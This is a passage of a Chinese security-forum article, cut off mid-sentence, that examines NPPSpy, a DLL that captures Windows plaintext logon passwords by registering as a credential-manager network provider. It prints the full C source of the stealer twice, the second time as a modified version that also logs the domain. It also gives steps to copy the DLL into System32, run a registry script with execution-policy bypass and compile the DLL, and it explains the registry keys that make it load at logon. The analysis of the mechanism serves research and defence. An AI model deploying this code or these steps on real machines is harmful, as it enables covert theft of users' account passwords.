问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
对获取 Windows 明文密码的小工具 NPPSpy 的一次深究
本文是对 @0gtweet 大神发布在twitter上的获取 Windows 明文账户密码的小工具NPPSpy的一次深究,https://twitter.com/0gtweet/status/1465282548494487554
NPPSpy的深究 ========= 0x00 前言 ------- 前几天刷 twitter 的时候,发现 `@0gtweet` 大佬发了一个视频,关于 win11 获取明文账户密码的,链接为 <https://github.com/gtworek/PSBits/tree/master/PasswordStealing/NPPSpy> ,于是复现了一波。但当我打开大佬写的c代码的时候,我大大的脑袋,充满了大大的问号?搜了一圈,没看到有讲原理的文章,于是有了本文。 > 本人知识有限,如果有错误的地方,请各位大佬之处!  0x01 复现(可选) ----------- 在探究其原理前,我们先简单的复现一波。如果有的同学想直接看原理,可以跳过本节。 1. 去 <https://github.com/gtworek/PSBits/tree/master/PasswordStealing> 把 `NPPSPy` 文件夹下载下来  2. 用**管理员权限**,把 `NPPSPY.dll` 复制到 `C:\Windows\System32` 目录下 ```bash copy .\NPPSPY.dll C:\windows\System32\ ```  3. 用**管理员权限**,执行 `ConfigureRegistrySettings.ps1` 脚本 ```bash powershell.exe -Exec Bypass .\ConfigureRegistrySettings.ps1 ```  4. 注销账户/重启系统,重新登录 5. 在 C 盘下可以看到 `NPPSpy.txt`,里面记录了刚刚登录的账号和密码  0x02 编译(可选) ----------- 这一节内容同样是可选的,如果已经会了的同学,可以直接跳过。 > 编译的方法有两种,一种是作者在readme中写到的,直接用 `cl.exe` ,另一种就是我们平时用vs的动态链接库项目模板了。当然,这两者的前提是,都装了vs。 这里先把`NPPSPy.c`的代码贴出来,代码的具体含义会在后面一一讲解,这里先跳过。 ```cpp #include <Windows.h> // from npapi.h #define WNNC_SPEC_VERSION 0x00000001 #define WNNC_SPEC_VERSION51 0x00050001 #define WNNC_NET_TYPE 0x00000002 #define WNNC_START 0x0000000C #define WNNC_WAIT_FOR_START 0x00000001 //from ntdef.h typedef struct _UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, * PUNICODE_STRING; // from NTSecAPI.h typedef enum _MSV1_0_LOGON_SUBMIT_TYPE { MsV1_0InteractiveLogon = 2, MsV1_0Lm20Logon, MsV1_0NetworkLogon, MsV1_0SubAuthLogon, MsV1_0WorkstationUnlockLogon = 7, MsV1_0S4ULogon = 12, MsV1_0VirtualLogon = 82, MsV1_0NoElevationLogon = 83, MsV1_0LuidLogon = 84, } MSV1_0_LOGON_SUBMIT_TYPE, * PMSV1_0_LOGON_SUBMIT_TYPE; // from NTSecAPI.h typedef struct _MSV1_0_INTERACTIVE_LOGON { MSV1_0_LOGON_SUBMIT_TYPE MessageType; UNICODE_STRING LogonDomainName; UNICODE_STRING UserName; UNICODE_STRING Password; } MSV1_0_INTERACTIVE_LOGON, * PMSV1_0_INTERACTIVE_LOGON; void SavePassword(PUNICODE_STRING username, PUNICODE_STRING password) { HANDLE hFile; DWORD dwWritten; hFile = CreateFile(TEXT("C:\\NPPSpy.txt"), GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); if (hFile != INVALID_HANDLE_VALUE) { SetFilePointer(hFile, 0, NULL, FILE_END); WriteFile(hFile, username->Buffer, username->Length, &dwWritten, 0); WriteFile(hFile, L" -> ", 8, &dwWritten, 0); WriteFile(hFile, password->Buffer, password->Length, &dwWritten, 0); WriteFile(hFile, L"\r\n", 4, &dwWritten, 0); CloseHandle(hFile); } } __declspec(dllexport) DWORD APIENTRY NPGetCaps( DWORD nIndex ) { switch (nIndex) { case WNNC_SPEC_VERSION: return WNNC_SPEC_VERSION51; case WNNC_NET_TYPE: return WNNC_CRED_MANAGER; case WNNC_START: return WNNC_WAIT_FOR_START; default: return 0; } } __declspec(dllexport) DWORD APIENTRY NPLogonNotify( PLUID lpLogonId, LPCWSTR lpAuthInfoType, LPVOID lpAuthInfo, LPCWSTR lpPrevAuthInfoType, LPVOID lpPrevAuthInfo, LPWSTR lpStationName, LPVOID StationHandle, LPWSTR* lpLogonScript ) { SavePassword( &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->UserName), &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->Password) ); lpLogonScript = NULL; return WN_SUCCESS; } ``` ### 命令行(cl.exe) 打开开始菜单的`Visual Studio 2019`文件夹下的`x64 Native Tools Command Prompt for VS 2019`  执行以下命令即可生成dll: ```bash cl.exe /LD NPPSpy.c ```  ### vs2019  这里用模板新建完成之后,会看到两个头文件,两个源文件。其中的 `pch.h` 是用于预编译,是处于性能的考虑。  因此我们需要做出选择,要不要用自带的模板(预编译头)? #### 不用预编译头 如果不用的话,就把其中的头文件和源文件都删掉,把 `NPPSpy.c` 拖进源文件中,然后右键项目—>属性—>配置属性—>C/C++—>预编译头—>预编译头右边选择`不使用预编译头`   这样就可以直接在选择完编译版本和架构之后,直接生成 dll 了   在项目文件夹下可以找到对应的dll  #### 用默认的预编译头 这里只需要注意一点,因为源文件后缀是`.cpp`,因此需要在 `NPLogonNotify` 和 `NPGetCaps` 函数声明前面加上 `extern "C"`,告诉编译器这部分代码按C语言的进行编译,不然会有问题。 > 这里我新建了一个项目,名称是`CMPSpy`,并且把 `dllmain.cpp` 改名成了 `cmpspy.cpp`,如下图  然后我把原作者的 `NPPSPy.c` 代码内容,拆开,放到了 `framework.h` 和 `cmpspy.cpp` 中 `framework.h` 文件代码如下: ```cpp #pragma once #define WIN32_LEAN_AND_MEAN // 从 Windows 头文件中排除极少使用的内容 // Windows 头文件 #include <windows.h> // from npapi.h #define WNNC_SPEC_VERSION 0x00000001 #define WNNC_SPEC_VERSION51 0x00050001 #define WNNC_NET_TYPE 0x00000002 #define WNNC_START 0x0000000C #define WNNC_WAIT_FOR_START 0x00000001 //from ntdef.h typedef struct _UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, * PUNICODE_STRING; // from NTSecAPI.h typedef enum _MSV1_0_LOGON_SUBMIT_TYPE { MsV1_0InteractiveLogon = 2, MsV1_0Lm20Logon, MsV1_0NetworkLogon, MsV1_0SubAuthLogon, MsV1_0WorkstationUnlockLogon = 7, MsV1_0S4ULogon = 12, MsV1_0VirtualLogon = 82, MsV1_0NoElevationLogon = 83, MsV1_0LuidLogon = 84, } MSV1_0_LOGON_SUBMIT_TYPE, * PMSV1_0_LOGON_SUBMIT_TYPE; // from NTSecAPI.h typedef struct _MSV1_0_INTERACTIVE_LOGON { MSV1_0_LOGON_SUBMIT_TYPE MessageType; UNICODE_STRING LogonDomainName; UNICODE_STRING UserName; UNICODE_STRING Password; } MSV1_0_INTERACTIVE_LOGON, * PMSV1_0_INTERACTIVE_LOGON; // 注意这里新增了 extern "C" extern "C" __declspec(dllexport) DWORD APIENTRY NPGetCaps( DWORD nIndex ); // 注意这里新增了 extern "C" extern "C" __declspec(dllexport) DWORD APIENTRY NPLogonNotify( PLUID lpLogonId, LPCWSTR lpAuthInfoType, LPVOID lpAuthInfo, LPCWSTR lpPrevAuthInfoType, LPVOID lpPrevAuthInfo, LPWSTR lpStationName, LPVOID StationHandle, LPWSTR * lpLogonScript ); ``` `cmpspy.cpp` 代码如下: ```cpp // cmpspy.cpp : 定义 DLL 应用程序的入口点。 #include "pch.h" void SavePassword(PUNICODE_STRING logondomainname, PUNICODE_STRING username, PUNICODE_STRING password) { HANDLE hFile; DWORD dwWritten; hFile = CreateFile(TEXT("C:\\CMPSpy.txt"), GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); if (hFile != INVALID_HANDLE_VALUE) { SetFilePointer(hFile, 0, NULL, FILE_END); if (logondomainname->Length > 0) { WriteFile(hFile, logondomainname->Buffer, logondomainname->Length, &dwWritten, 0); WriteFile(hFile, L" -> ", 8, &dwWritten, 0); } WriteFile(hFile, username->Buffer, username->Length, &dwWritten, 0); WriteFile(hFile, L" -> ", 8, &dwWritten, 0); WriteFile(hFile, password->Buffer, password->Length, &dwWritten, 0); WriteFile(hFile, L"\r\n", 4, &dwWritten, 0); CloseHandle(hFile); } } DWORD APIENTRY NPGetCaps( DWORD nIndex ) { switch (nIndex) { case WNNC_SPEC_VERSION: return WNNC_SPEC_VERSION51; case WNNC_NET_TYPE: return WNNC_CRED_MANAGER; case WNNC_START: return WNNC_WAIT_FOR_START; default: return 0; } } DWORD APIENTRY NPLogonNotify( PLUID lpLogonId, LPCWSTR lpAuthInfoType, LPVOID lpAuthInfo, LPCWSTR lpPrevAuthInfoType, LPVOID lpPrevAuthInfo, LPWSTR lpStationName, LPVOID StationHandle, LPWSTR* lpLogonScript ) { SavePassword( &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->LogonDomainName), &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->UserName), &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->Password) ); lpLogonScript = NULL; return WN_SUCCESS; } ``` 眼尖的同学可能发现了,上面的代码中,我把域名也加进去了。后面的编译生成操作,和前面一样,这里就不多说了。 0x03 原理探讨 --------- ok,经过前面的复现和编译,接下来我们研究一下原理。 在 readme 中,作者贴了一个 youtube 的视频链接:<https://youtu.be/ggY3srD9dYs> 里面作者讲到这个利用的大概原理: `Winlogon.exe`会检查`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`的`mpnotify`值,然后启动对应的值的exe。如果为没有该字段,就运行 `mpnotify.exe`。然后 `mpnotify.exe` 读取注册表中`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order\ProviderOrder`的dll,然后打开RPC通道,winlogon与之绑定并把密码传递过去,`mpnotify.exe`再把该密码转发到dll中。 大概如下图:  于是就有了以下的利用步骤: 1. 用户输入密码 2. winlogon 读取注册表 打开 mpnotify.exe 3. mpnotify 读取注册表对应的 dll,读取到了我们自己写的dll > 每个dll都提供了一种方式,用于通知不同的 window 组件关于身份认证相关的事件(比如登录、修改密码等) 4. mpnotify 打开 RPC 通道 5. winlogon 通过该通道发送认证信息 6. mpnotify 转发给 DLL 7. 我们的 DLL 获取到认证信息,把密码存储到硬盘中 至于是不是真滴是这样子呢?我们用当前用户打开`Process Monitor`,然后切换用户,再切换回来 再设置一下过滤  可以看到效果确实如此。  原理大概是这样了,那作者是如何根据这个原理写出的代码,和修改注册表的呢? 0x04 倒推实现过程 ----------- 这一小节,我会在作者已经实现效果的前提下,倒推出作者是如何发现并实现的过程,有点事后诸葛亮的感觉。 其实主要是分析,`NPPSPy.c`代码为啥要这样写,注册表为啥要这样设置。 **注意:整个过程,会穿插大量的微软官方文档,跟着文档跳来跳去就行!!** ### Credential Manager(凭证管理器) 首先是 <https://docs.microsoft.com/en-us/windows/win32/secauthn/credential-manager> 的`Credential Manager(凭证管理器)`  主要关注三点: 1. `Credential Manager(凭证管理器)`和`Network Provider(网络提供商)`很像; 2. 当身份验证信息更改时(用户登录或修改密码),Winlogon 会通知 `Multiple Provider Router(MPR)`,MPR 为每个`Credential Manager(凭证管理器)`调用对应的处理函数; 3. 如果要实现一个 Credential Manager ,需要实现对应的 API。 这里就会有两个疑惑,`Network Provider(网络提供商)`是啥?`Multiple Provider Router(MPR)`是啥?别急,我们慢慢看。 ### Network Providers 和 Multiple Provider Router 先看 `Network Providers`,在左边目录可以找到两个相关的内容--`Network Provider API`和`Network Providers`,链接为 <https://docs.microsoft.com/en-us/windows/win32/secauthn/network-provider-api> 和 [https://docs.microsoft.com/en-us/windows/win32/secauthn/network-providers。我们分别点进去看看](https://docs.microsoft.com/en-us/windows/win32/secauthn/network-providers%E3%80%82%E6%88%91%E4%BB%AC%E5%88%86%E5%88%AB%E7%82%B9%E8%BF%9B%E5%8E%BB%E7%9C%8B%E7%9C%8B)。   总的来说,就以下几点: 1. `Network Provider`是一个支持特定网络协议的DLL,里面封装了网络操作的具体细节。因此,Windows 系统就可以支持多种网络协议,而无需了解每个网络协议相关细节了。要支持新的网络协议,只需生成一个 Network Provider DLL。当然,该 DLL 需要实现 `Network Provider API`,这使其能够与 Windows 系统用标准网络请求进行交互,例如连接或断开连接请求等。 2. `Multiple Provider Router(MPR)`就是用于处理 Windows 系统和已安装的 Network Provider 之间的通信。对应到上面作者说的,开 RPC 通道的,估计就是这玩意。 至此,我们先捋一捋大体的思路,先忽略具体的细节。 Windows 系统为了方便支持多种网络协议,引入了 Network Provider 的概念,如果要支持新的网络协议,只需要增加一个实现了 Network Provicer API 的 DLL就行。但这里我们的最终目的要获取明文的密码,所以我们关注的重点在和 Network Provider 很像的 Credential Manager 身上。 ### Credential Manager API 同样地,我们要用 Credential Manager ,就需要实现 Credential Manager API ,生成一个DLL。链接在:<https://docs.microsoft.com/en-us/windows/win32/secauthn/credential-management-api>  这里有两个函数,`NPLogonNotify` 和 `NPPasswordChangeNofity`,分别对应登录和密码修改,链接是 <https://docs.microsoft.com/en-us/windows/desktop/api/Npapi/nf-npapi-nplogonnotify> 和 <https://docs.microsoft.com/en-us/windows/desktop/api/Npapi/nf-npapi-nppasswordchangenotify> 这两个具体的api,可以待会再说。先看看最底下那段话,给了两个链接,**实现一个 Credenital Manager** <https://docs.microsoft.com/en-us/windows/win32/secauthn/implementing-a-credential-manager> 和 **注册 Credential Manager** <https://docs.microsoft.com/en-us/windows/win32/secauthn/registering-network-providers-and-credential-managers> ### NPGetCaps 在 **实现一个 Credenital Manager** <https://docs.microsoft.com/en-us/windows/win32/secauthn/implementing-a-credential-manager> 下面提到,Credential Manager 通过将 `nIndex` 参数设置为 `WNNC_START` 调用`NPGetCaps`,**告诉 MPR 我们实现的 Credenital Manager 啥时候启动**。  我们可以点击文中的`NPGetCaps`链接 <https://docs.microsoft.com/en-us/windows/desktop/api/Npapi/nf-npapi-npgetcaps> ,看看还需要处理哪些`nIndex` 首先`WNNC_START`,让它return `0x1`,表示 provider 已经启动了  然后是`WNNC_SPEC_VERSION`,表示 Credential Manager 支持的 WNet API 版本,这里直接 return `WNNC_SPEC_VERSION51` 即可  最后是`WNNC_NET_TYPE`,该值表示 Network Provider 支持的网络类型,这里理论上应该返回 Credential Manager。  但是我找完它列出来的所有的值,根本没有找到 `NPPSpy.c` 代码里面写的 `WNNC_CRED_MANAGER`   最后搞得实在没有办法了,我直接去 twitter 上找作者请教  作者也很实诚,直接跟我说,这tm是硬测出来的。。。那我能怎么办?大佬流批呗!!!! 剩下的`nIndex`,对于实现一个 Credential Manager 来说,没啥用,所以直接返回0就行。 因此,这段`NPGetCaps`函数的代码,我们就明白是啥意思了 ```cpp __declspec(dllexport) DWORD APIENTRY NPGetCaps( DWORD nIndex ) { switch (nIndex) { case WNNC_SPEC_VERSION: return WNNC_SPEC_VERSION51; case WNNC_NET_TYPE: return WNNC_CRED_MANAGER; case WNNC_START: return WNNC_WAIT_FOR_START; default: return 0; } } ``` ### Authentication Registry Keys 接着看 **注册 Credential Manager** <https://docs.microsoft.com/en-us/windows/win32/secauthn/registering-network-providers-and-credential-managers> ,这里提到,我们创建完 Network Provider 或者 Credential Manager 之后,应该修改注册表,这样 MPR 在启动时就会自己检查注册表并加载对应的 Network Provider 或者 Credential Manager 了。 > 因为 network providers 和 credential managers 是密切相关的,所以它们**注册在注册表的相同子项中**。具体是哪,待会就知道了。  具体修改哪些注册表呢?可以根据文中给出的链接 Authentication Registry Keys <https://docs.microsoft.com/en-us/windows/win32/secauthn/authentication-registry-keys> 得到。 主要有两块: 1. `HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order` 2. `HKLM\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider` 首先是第一个`HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order`,我们新增的 network providers 或 credential managers 的**名称** 应该填到 `ProviderOrder` 列表的后面。当 MPR 循环遍历 Providers 时,就会按照此列表中出现的顺序进行调用。  从下图可以看到,对于我的 win10 虚拟机来说,已经内置了一堆的 `ProviderOrder`。上面提到,network providers 和 credential managers 是注册在相同的子项中的,因此对于我们的 credential managers 来说,我们也需要把名字填到这里。  加上我们的名字之后如下:  在 `ProviderOrder` 中指定的 provider 名字还不够,我们还得去 `HKLM\SYSTEM\CurrentControlSet\Services` 新建一个和 provider 名字一致的注册表项  且该项至少要包含三个key,`Name`、`ProviderPath`和`Class` > `AuthentProviderPath` 是一个可选项,对于 credential managers 来说,如果不指定,就用`ProviderPath`的值代替  `Name`就不用多说了,Provider 的名称,`ProviderPath`是 DLL 的路径。对于`ProviderPath`来说,如果我们填入的值是引用了变量的,即用`%%`括起来的,如果想被解析,则该值的类型需要为`REG_EXPAND_SZ`,不能为`REG_SZ`。 举个例子,如果值是`%SystemRoot%\system32`,类型是`REG_SZ`,那最后的结果就是`%SystemRoot%\system32`;如果类型是`REG_EXPAND_SZ`,那结果可能是`C:\WINDOWS\system32`。 > 这里我在测试的时候,把DLL放在桌面上都是可以的。 接着是`Class`,文档中给出了几个可选的值,`WN_NETWORK_CLASS`, `WN_CREDENTIAL_CLASS`, `WN_PRIMARY_AUTHENT_CLASS`, 和 `WN_SERVICE_CLASS`,因此很明显,就是`WN_CREDENTIAL_CLASS`。 但从文档下面的Example来看,这里填的是 DWORD 类型的值,`WN_NETWORK_CLASS`是第一个,值为`0x00000001`,而`WN_CREDENTIAL_CLASS`是第二个,我只能硬猜,值为`0x00000002`了  当然,之后我搜了一下`WN_CREDENTIAL_CLASS`,发现确实是`0x00000002`   填完之后效果如下:  ### `NPLogonNotify` 至此,我们开始看具体函数实现 `NPLogonNotify`,链接是 <https://docs.microsoft.com/en-us/windows/desktop/api/Npapi/nf-npapi-nplogonnotify> 直接看函数声明 ```cpp DWORD NPLogonNotify( [in] PLUID lpLogonId, [in] LPCWSTR lpAuthentInfoType, [in] 